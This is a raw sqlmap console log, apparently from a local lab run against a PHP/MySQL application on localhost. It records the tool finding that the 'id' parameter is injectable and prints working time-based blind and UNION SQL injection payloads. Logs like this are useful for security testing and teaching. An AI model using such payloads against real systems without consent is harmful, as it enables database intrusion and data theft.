 ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.1.7#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
 this program
[*] starting @ 16:53:25 /2022-11-15/
[16:53:25] [INFO] parsing HTTP request from '.\1.txt'
[16:53:26] [INFO] testing connection to the target URL
[16:53:26] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:53:26] [INFO] testing if the target URL content is stable
[16:53:26] [INFO] target URL content is stable
[16:53:26] [INFO] testing if GET parameter 'id' is dynamic
[16:53:26] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:53:26] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[16:53:26] [INFO] testing for SQL injection on GET parameter 'id'
[16:53:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:53:27] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:53:27] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:53:27] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:53:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:53:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:53:28] [INFO] testing 'Generic inline queries'
[16:53:28] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:53:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:53:29] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:53:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:53:39] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[16:53:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:53:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:53:43] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[16:53:44] [INFO] target URL appears to have 6 columns in query
[16:53:44] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7156 FROM (SELECT(SLEEP(5)))bBoZ) AND 'ffFr'='ffFr
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-3086' UNION ALL SELECT NULL,CONCAT(0x716a766b71,0x554c6258476f43736b6d78507064647167656554774546417177446971497071777​04f72657a624e,0x71767a6b71),NULL,NULL,NULL,NULL-- -
---
[16:53:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[16:53:46] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\localhost'
[16:53:46] [WARNING] your sqlmap version is outdated